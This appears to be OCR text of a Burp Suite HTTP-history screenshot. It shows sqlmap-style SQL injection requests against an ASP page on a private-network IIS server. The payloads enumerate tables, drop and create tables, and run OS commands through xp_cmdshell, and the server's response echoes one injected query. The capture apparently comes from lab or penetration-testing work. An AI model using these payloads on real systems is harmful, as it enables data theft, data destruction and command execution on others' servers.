 Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Param
1 http://192.168.204.164 GET /sql.asp?id=1 ✓
2 http://192.168.204.164 GET /sql.asp?id=1&bauQ%3D9846%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%20..%2F..%2F..%2Fetc%2F... ✓
3 http://192.168.204.164 GET /sql.asp?id=1%3BDROP%20TABLE%20sqlmapoutput-- ✓
4 http://192.168.204.164 GET /sql.asp?id=1%3BCREATE%20TABLE%20sqlmapoutput%28id%20INT%20PRIMARY%20KEY%20IDENTITY%2C%20data%20NVARCHAR%284000%29%29-- ✓
5 http://192.168.204.164 GET /sql.asp?id=1%3BDECLARE%20%40kdis%20VARCHAR%288000%29%3BSET%20%40kdis%3D0x6563686f2031%3BINSERT%20INTO%20sqlmapoutput%28data%29%20EXEC%20master..xp_cmdshell%20%40kdi... ✓
6 http://192.168.204.164 GET /sql.asp?id=1%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BCHAR%28113%29%2BISNULL%28CAST%28dat... ✓
7 http://192.168.204.164 GET /sql.asp?id=1%3BDELETE%20FROM%20sqlmapoutput-- ✓
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 334
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 01 Jun 2019 09:48:13 GMT
Connection: close
select * from admin where id=1;CREATE TABLE sqlmapoutput(id INT PRIMARY KEY IDENTITY, data NVARCHAR(4000))--